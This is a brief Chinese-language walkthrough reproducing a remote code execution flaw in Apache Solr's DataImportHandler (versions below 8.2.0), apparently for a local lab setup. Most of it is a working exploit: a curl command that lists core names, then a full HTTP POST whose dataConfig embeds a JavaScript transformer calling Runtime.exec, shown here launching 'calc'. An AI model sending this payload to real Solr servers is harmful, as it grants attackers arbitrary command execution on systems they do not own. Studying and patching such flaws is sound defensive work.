影响范围
Apache Solr < 8.2.0

环境搭建
https://www.apache.org/dyn/closer.lua/lucene/solr/7.7.2/solr-7.7.2.zip
解压后启动(需JAVA环境)
漏洞利用
首先通过curl获取所有core信息,主要是获取name信息,接下来利用需要
curl http://127.0.0.1:8983/solr/admin/cores

这里name为atom
接下来利用burp发送利用代码
POST /solr/<your_core_name>/dataimport HTTP/1.1
Host: 127.0.0.1:8983
Content-Length: 763
User-Agent: Mozilla/5.0
Content-type: application/x-www-form-urlencoded
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=<your_core_name>&name=dataimport&dataConfig=
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(row){
var process= java.lang.Runtime.getRuntime();
process.exec("calc");
return row;
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>

注意。<your_core_name>有两处需要修改为name值